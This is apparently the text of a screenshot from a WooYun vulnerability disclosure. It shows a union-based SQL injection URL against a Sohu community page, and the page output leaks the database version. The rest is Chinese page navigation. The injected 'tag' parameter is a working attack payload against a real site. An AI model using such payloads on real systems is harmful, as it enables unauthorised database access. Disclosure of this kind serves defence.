 vip.club.sohu.com/xjlkp/list.php?tag=5%27+and+1=2+union+select+1,2,3,4,5,6,7,8,version(),10,11,12,13,14,15,16,17%23
123
快速参赛通道
搜狐社区
CLUB.SOHU.COM
搜狐数码公社
zone.it.sohu.com
活动参赛步骤 点击
教你直接从手机上传照片
点击查看详情
搜索作品 按时间排序 显示 1/1 上一页 1 下一页
5.1.57-rel…
15人觉得酷 投票
使用13拍摄
显示 1/1 上一页 1 下一页
www.wooyun.org